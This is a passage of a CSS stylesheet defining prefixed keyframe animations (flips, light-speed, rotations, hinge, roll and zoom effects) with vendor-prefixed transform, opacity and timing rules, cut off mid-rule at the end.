.pl-e9ad29187c5380b27f9080889927c47f__flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipInY;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipInY;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__flipOutX {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipOutX;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipOutY;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipOutY;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__lightSpeedIn {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__lightSpeedIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__lightSpeedOut {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__lightSpeedOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateIn {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateIn;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateInDownLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInDownLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInDownLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateInDownRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInDownRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInDownRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateInUpLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInUpLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInUpLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateInUpRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInUpRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInUpRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateOut {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOut;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__hinge;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__hinge;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__jackInTheBox {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__jackInTheBox;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__jackInTheBox;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rollIn {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rollIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rollIn;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rollOut {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rollOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rollOut;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomIn {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomIn;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomInDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomInLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomInRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomInUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOut {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOut;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
